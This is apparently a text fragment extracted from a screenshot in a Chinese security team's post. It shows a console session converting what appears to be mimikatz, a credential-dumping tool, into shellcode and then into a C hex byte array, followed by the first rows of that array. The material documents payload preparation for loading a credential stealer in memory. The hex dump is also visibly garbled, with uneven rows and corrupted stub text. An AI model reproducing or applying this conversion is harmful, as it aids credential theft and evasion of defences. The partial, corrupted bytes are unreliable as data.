 C:\Users\xysoul\Desktop\test\pe_to_shellcode>bin2hex.exe --i mimi.txt --o mimi2.txt
option -i with value `mimi.txt'
option -o with value `mimi2.txt'
Filesize: 1014348 bytes.
1014348 strings printed to file
C:\Users\xysoul\Desktop\test\pe_to_shellcode>
1 0x4D, 0x5A, 0x45, 0x52, 0xE8, 0x00, 0x00, 0x00, 0x00, 0x5B, 0x48, 0x83,
2 0xEB, 0x09, 0x53, 0x48, 0x81, 0xC3, 0x98, 0x78, 0x0F, 0x00, 0xFF, 0xD3,
3 0xC3, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
4 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
5 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
6 0x18, 0x01, 0x00, 0x00, 0x0E, 0x1F, 0xBA, 0x0E, 0x00, 0xB4, 0x09, 0xCD,
7 0x21, 0xB8, 0x01, 0x4C, 0xCD, 0x21, 0x54, 0x68, 0x69, 0x73, 0x20, 0x70,
8 0x72, 0x6F, 0x67, 0x72, 0x61, 0x6D, 0x20, 0x63, 0x61, 0x6E, 0x6E, 0x6F,
9 0x74, 0x20, 0x62, 0x65, 0x20, 0x72, 0x75, 0x6E, 0x20, 0x69, 0x6E, 0x20,
10 0x44, 0x53, 0x20, 0x6D, 0x6F, 0x64, 0x65, 0x2E, 0x0D, 0x0D, 0x0A,
11 0x24, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x79, 0xEE, 0xC6, 0x7F,
12 0x3D, 0x8F, 0xA8, 0x2C, 0x3D, 0x8F, 0xA8, 0x2C, 0x3D, 0x8F, 0xA8, 0x2C,
13 0xF7, 0x3D, 0x2C, 0x3C, 0x8F, 0xA8, 0x2C, 0x34, 0xF7, 0x2B, 0x2C,
14 0x03, 0x8F, 0xA8, 0x2C, 0x34, 0xF7, 0x2C, 0x2C, 0x2D, 0x8F, 0xA8, 0x2C,
15 0x34, 0xF7, 0x3B, 0x2C, 0x3F, 0x8F, 0xA8, 0x2C, 0x26, 0x12, 0x34, 0x2C,
16 0x3F, 0x8F, 0xA8, 0x2C, 0x5B, 0x61, 0x63, 0x2C, 0x39, 0x8F, 0xA8, 0x2C,
17 0xA6, 0x64, 0x63, 0x2C, 0x3F, 0x8F, 0xA8, 0x2C, 0x4B, 0x12, 0xC5, 0x2C,
18 0x3F, 0x8F, 0xA8, 0x2C, 0x23, 0xDD, 0x2C, 0x2C, 0x3F, 0x8F, 0xA8, 0x2C,
19 0x4B, 0x12, 0xD3, 0x2C, 0x12, 0x8F,
20 0x48, 0x8D, 0xA8, 0x2C, 0x1A, 0x49,
21 0x34, 0xF7, 0x21, 0x2C, 0x5D, 0x8F, 0xA8, 0x2C, 0x34, 0xF7, 0x3C, 0x2C,
22 0x3C, 0x8F, 0xA8, 0x2C, 0x34, 0xF7, 0x39, 0x2C, 0x3C, 0x8F, 0xA8, 0x2C,
23 0x52, 0x69, 0x63, 0x68, 0x3D, 0x8F, 0xA8, 0x2C, 0x00, 0x00, 0x00, 0x00,
Tide安全团队